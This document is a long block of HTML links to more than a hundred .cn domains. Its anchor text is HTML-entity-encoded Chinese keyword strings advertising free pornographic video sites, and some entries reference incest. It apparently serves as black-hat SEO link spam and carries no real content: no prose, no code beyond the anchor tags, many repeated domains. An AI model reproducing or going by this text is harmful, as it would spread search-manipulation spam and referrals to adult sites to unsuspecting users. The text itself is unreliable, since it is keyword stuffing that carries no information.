<a href="http://guishua.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://yundoor.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://tvqu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;A&#x2164;&#x871C;&#x6843;&#x5973;</a>|
<a href="http://frence.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://nuopie.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x5B50;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7406;&#x8BBA;</a>|
<a href="http://yimoli.cn" target="_blank">av&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mongai.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tvqu.com.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://5ok.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lunzai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hejiabao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luoshengblog.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://hakil.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://mktman.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oinx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://bestwebseo.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rxzl.cn" target="_blank">&#x5728;&#x7EBF;&#x871C;&#x81C0;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://i-mango.cn" target="_blank">&#x65E5;&#x97E9;AV&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://vtsk.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzfain.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://webfresh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinankang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ribino.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://bitpeer.cn" target="_blank">&#x65E5;&#x97E9;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://shbbwl.cn" target="_blank">&#x4E9A;&#x6D32;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jachere.cn" target="_blank">&#x4E9A;&#x6D32;AVAV&#x7535;&#x5F71;AV&#x5929;&#x5802;19&#x7981;</a>|
<a href="http://szfengq.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://shabiwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://reboc.cn" target="_blank">&#x97E9;&#x65E5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://bylwfw.cn" target="_blank">&#x5C11;&#x5987;&#x4ED1;&#x4E71;A&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://jiyale.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xzyns.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://jlii.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://edowfindjob.com.cn" target="_blank">&#x66F0;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebete.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x745C;&#x4F3D;</a>|
<a href="http://hbrenhao.cn" target="_blank">&#x871C;&#x81C0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://cangkuo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hwofke.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x798F;&#x5229;</a>|
<a href="http://shbxac.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kunbie.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kuzuba.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://bmgm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://linyircw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://pttree.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://doogaeyyt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://bitpeer.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqsz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvezai.com.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yyvy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://otvk.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://xinhuazs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x6709;&#x7801;&#x89C6;&#x4E09;&#x533A;</a>|
<a href="http://sssfp.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x89C6;&#x9891;www&#x7F51;&#x7AD9;&#x5348;&#x591C;</a>|
<a href="http://zgmrw.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://ropes.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;</a>|
<a href="http://hnbgy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://zhentuoinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;AV&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://werro.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jetinfo.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaieastramada.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x4E13;&#x533A;</a>|
<a href="http://b5ezt1.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ayhuanyu.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://h5106.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x56FD;&#x4EA7;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://colorlinez.cn" target="_blank">&#x56DB;&#x623F;&#x64AD;&#x64AD;&#x5F00;&#x5FC3;&#x4E94;&#x6708;</a>|
<a href="http://ldnh.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x4F11;&#x523A;&#x6FC0;</a>|
<a href="http://smegdmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmkodc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;18&#x7981;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://waica.cn" target="_blank">91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://agricloud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://futianymc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x64AD;&#x653E;</a>|
<a href="http://yeshandong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ubez.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://icoken.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgsmcyw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://daofp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://womenmonthly.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://vxh88.cn" target="_blank">&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://ceohi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rfic.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512aj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;a&#x2174;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gouweicao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://stsoftlib.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x5927;&#x9EC4;A&#x5927;&#x7247;&#x7247;</a>|
<a href="http://nncymy.cn" target="_blank">&#x4E2D;&#x6587;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiyinjiage.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqbm8.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://damingxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yqbczs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://i0442.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://spellodrome.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jjguangda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x4E73;</a>|
<a href="http://hefutang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://ndwt.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xinankang.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://xoart.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tigerward.com.cn" target="_blank">&#x6BDB;&#x8338;&#x8338;&#x6027;xxxx&#x6BDB;&#x8338;&#x8338;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://btq2x.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzqcc.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gz6h.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x54C1;&#x5584;&#x7F51;</a>|
<a href="http://cnmnmsl.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://b4075.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://szjindian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x70ED;</a>|
<a href="http://chexiaomei.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kfxcw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://52tiyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fotoblog.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5947;&#x7C73;777</a>|
<a href="http://cyout.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://girla.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zpun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x597D;&#x83B1;</a>|
<a href="http://ab91.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://5feeling.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hefutang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://dgpt.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x672C;</a>|
<a href="http://tongxinbao.cn" target="_blank">&#x5C9B;&#x56FD;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foshantaiyang.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;Av</a>|
<a href="http://kadengbao.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://stcyyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x89C6;&#x9891;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fitness100.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jiufatools.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x516B;v&#x4E00;&#x533A;</a>|
<a href="http://mywood.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://mylia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://gzkangwei.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;99</a>|
<a href="http://epkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://doosou.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://futianymc.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://doosou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x55B7;&#x51FA;&#x6C34;&#x6765;&#x89C6;&#x9891;</a>|
<a href="http://mp3mp4mtv.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5C11;&#x5987;&#x9732;&#x8138;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://rldqwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://chimr.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://evhysj.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://cqod.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x64AD;&#x653E;</a>|
<a href="http://jiufatools.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x56FD;av&#x591C;&#x591C;&#x9A9A;</a>|
<a href="http://gzblcs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://tzbdkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://gzsbyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;</a>|
<a href="http://bxdianqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linggei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x70ED;</a>|
<a href="http://sjmzhy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;</a>|
<a href="http://zhaoshangban.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x56FD;&#x4EA7;&#x5E94;&#x7528;&#x7537;</a>|
<a href="http://supermenu.cn" target="_blank">&#x65E5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://egfestival.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://supermenu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qudaohui.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6F6E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhmcjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fsio.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
